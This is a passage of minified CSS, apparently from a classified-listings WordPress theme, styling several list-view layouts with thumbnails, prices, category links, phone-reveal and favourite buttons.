auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content-area{display:block}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap{margin-bottom:2px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat{color:#888;font-size:0;line-height:1.3}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a,#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover{color:#f85c70}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-excerpt{margin-top:2px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1;display:inline;color:#797979;font-size:14px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px;color:#f85c70}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#797979}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin:0 20px;text-align:center;-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media screen and (min-width:768px){#content .rtcl-MyAccount-content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin-right:0;max-width:190px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin:15px 0 0;text-align:left}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-price{margin-bottom:10px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#000}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a{display:inline-block;color:#fff;background-color:#f85c70;text-align:center;border-radius:2px;padding:10px 24px;font-weight:500;line-height:1}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover{background-color:#e43d40}#content .rtcl-list-view .listing-list-each-2 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 20px 22px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb{margin-right:25px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb{margin-right:15px;max-width:30%}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:240px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content-area{display:block}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat{display:block;margin-bottom:10px;color:#888;font-size:0;line-height:1.3;margin-top:5px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover{color:#f85c70}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat{margin-bottom:2px;margin-top:0}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle;font-size:18px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-excerpt{margin-top:8px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li a{color:#999}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#999}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:#f85c70}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtcl-listable{margin-top:5px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right{margin:0 20px;-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:140px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right{margin:10px 0 0}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta{color:#797979;font-size:14px;line-height:1.5}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta i{color:#b5b5b5;padding-right:6px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta>div{display:inline-block;margin-right:10px}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-price{margin-top:10px;color:#797979;font-size:14px;line-height:1.5}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{line-height:1;color:#4d4d4d}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details{margin-top:15px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a{display:inline-block;color:#fff;background-color:#f85c70;text-align:center;border-radius:2px;padding:10px 24px;font-weight:700;font-size:14px;line-height:1}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover{background-color:#e43d40}#content .rtcl-list-view .listing-list-each-3 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb{max-width:30%}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:290px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;padding:15px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content{padding:12px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price{background-color:#f85c70;position:absolute;top:10px;right:0;padding:7px 10px 5px 35px;z-index:1;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);text-align:right}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price{position:inherit;top:inherit;right:inherit;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 20px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 20px) 50%,100% 100%,0 100%);text-align:left;padding:4px 30px 2px 10px;margin-top:10px;display:inline-block}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{line-height:1.5;color:#fff}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{font-size:16px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-meta{color:#fff}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-meta{font-size:14px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{color:#fff;font-size:16px;line-height:1.5}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{margin-bottom:10px;color:#888;font-size:0;line-height:1.3;display:inline-block}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{margin-bottom:2px}}@media all and (max-width:575.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{display:block}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area{margin-right:110px}@media all and (max-width:575.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area{margin-right:0}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1.3;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li a{color:#999}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#797979}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-left{padding:20px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:20px 25px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb{margin:0 15px 0 0;max-width:30%}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content-area{display:block;padding:0}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:25px 10px 25px 0;border-right:1px solid #e0e0e0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content{padding:0;border:none}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat{display:block;color:#888;font-size:0;line-height:1.3;margin-bottom:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px;font-size:0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li{color:#797979;font-size:14px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li{display:inline;padding-right:10px}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i{margin-right:8px;color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 20px;-ms-flex-item-align:center;align-self:center;width:220px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right{margin-top:10px;width:inherit;padding:0}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type{margin-bottom:8px;text-align:center}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type{text-align:left}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type i{padding-right:8px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price{text-align:center;margin-bottom:15px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price{text-align:left}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-type-label{font-size:16px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta{color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn{margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.06);display:inline-block;border-radius:2px;padding:8px 20px;color:#797979;width:100%}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#b5b5b5;font-size:17px;line-height:1}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a .rtcl-icon{color:#b5b5b5;padding-right:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover .rtcl-icon{color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav .rtcl-icon-spinner{position:absolute;left:-4px;top:7px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .rtcl-list-view .listing-list-each-5 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:991.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item{display:block}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:233px;overflow:hidden}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:inherit;overflow:inherit;margin:20px 0 20px 20px}}@media all and (max-width:991.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{margin:20px 20px 0 20px}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb .rtin-thumb-inner{width:295px;display:block;margin-left:-31px}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit;margin:0}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:8px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1.3;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta .rtin-cat{font-size:0}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a,#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li span.rtcl-delimiter{color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline;color:#f85c70}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#999}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-excerpt{margin-top:7px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price{margin-top:10px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-left{padding:20px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:20px 25px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb{margin:0 15px 0 0;max-width:30%}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content-area{display:block;padding:0}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:25px 10px 25px 0;border-right:1px solid #e0e0e0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content{padding:0;border:none}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat{display:block;color:#888;font-size:0;line-height:1.3;margin-bottom:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px;font-size:0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li{color:#797979;font-size:14px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li{display:inline;padding-right:10px}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i{margin-right:8px;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 20px;-ms-flex-item-align:center;align-self:center;width:220px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right{margin-top:10px;width:inherit;padding:0}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type{margin-bottom:8px;text-align:center}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type{text-align:left}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type i{padding-right:8px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price{text-align:center;margin-bottom:15px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price{text-align:left}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-type-label{font-size:16px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta{color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn{margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.06);display:inline-block;border-radius:2px;padding:8px 20px;color:#797979;width:100%}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#b5b5b5;font-size:17px;line-height:1}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a .rtcl-icon{color:#b5b5b5;padding-right:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover .rtcl-icon{color:#fff}#content .rtcl-list-view 